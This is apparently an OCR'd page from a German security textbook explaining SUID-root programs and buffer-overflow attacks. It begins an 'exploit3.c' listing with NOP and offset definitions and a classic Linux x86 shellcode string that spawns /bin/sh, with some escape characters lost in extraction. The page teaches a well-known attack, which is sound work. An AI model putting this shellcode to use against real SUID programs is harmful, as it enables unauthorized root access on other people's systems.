 11.2 Buffer-Overflow-Angriffe                         265
Nun fragt man sich vielleicht, warum Programme überhaupt mit Root-Rechten laufen
müssen. Das hat folgenden Hintergrund: manche Funktionen wie raw Sockets oder der
Zugriff auf bestimmte Systemressourcen wie Ports unter 1024 oder Geräte benötigen
Root-Rechte. Ein Beispiel für ein solches Programm, das mit Root-Rechten läuft, aber
von jedem Benutzer gestartet werden kann, ist ping. Es hat das sog. SUID-Bit gesetzt, das
bedeutet, dass das Programm mit den Rechten des Besitzers, nicht denen des Benutzers,
läuft. Vor allem bei SUID-Programmen, die Root gehören, ist dies interessant. Nun ist
sicher einleuchtend, dass ein solches Prgramm eine potentielle Sicherheitsgefahr darstel-
len kann, denn die Prozesse, die als Root laufen, sind insofern begrenzt, als dass der Sys-
admin wissen sollte, was zur Bootzeit gestartet wird. Wenn nun jedoch jeder Benutzer
Programme mit Root-Rechten laufen lassen kann, steigt natürlich die Zahl an möglichen
Fehlerquellen gewaltig.


11.2.2 Wie funktioniert das nun genau?
Unter Shellcode versteht man Assembler-Code, der das Programm dazu nötigt, eine
Shell zu erzeugen. Der Sinn und Zweck des Shellcodes ist es, so platziert zu werden, dass
er anstelle des Hauptprogramms ausgeführt wird, wenn der Programmfluss von einer
Prozedur oder Funktion zurückkehrt.
Zum Verständnis sind spätestens ab hier fundierte Assembler- und Shellscript-
Kenntnisse nötig – sonst funktioniert es einfach nicht! Zum Nachvollziehen sollte man
weiterhin Linux haben, damit man die nötigen Programme (GCC=GNU C Compiler,
GDB=GNU Debugger) ausführen kann. Anhand von Quelltexten wird gezeigt, dass
nicht immer wahllos beliebige Programmteile überschrieben werden, sondern die Ad-
resse des Rücksprungpunkts der Funktion gezielt verändert wird.
Ein Quelltext zur Erläuterung:
exploit3.c
#include
#define DEFAULT_OFFSET      0
#define DEFAULT_BUFFER_SIZE 512
#define NOP                 0x90

Man kann mit Begriffen wie »DEFAULT_OFFSET« arbeiten und den Code lesbarer ma-
chen, weil man weniger Zahlen benutzt, außerdem ist es wichtig zu erwähnen, dass der
NOP-Code nur auf Intel-CPU's 0x90 lauffähig ist.
char shellcode[] =
 "xebx1fx5ex89x76x08x31xc0x88x46x07x89x46x0cxb0x0b"
 "x89xf3x8dx4ex08x8dx56x0cxcdx80x31xdbx89xd8x40xcd"
 "x80xe8xdcxffxffxff/bin/sh";
 